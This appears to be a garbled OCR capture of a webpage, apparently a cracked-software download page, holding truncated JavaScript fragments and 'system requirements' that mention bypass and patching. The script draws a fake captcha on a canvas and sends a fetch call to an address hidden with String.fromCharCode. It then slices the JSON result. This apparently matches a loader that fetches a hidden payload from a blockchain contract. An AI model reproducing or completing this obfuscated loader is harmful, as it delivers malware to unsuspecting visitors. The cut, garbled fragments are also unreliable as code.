
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching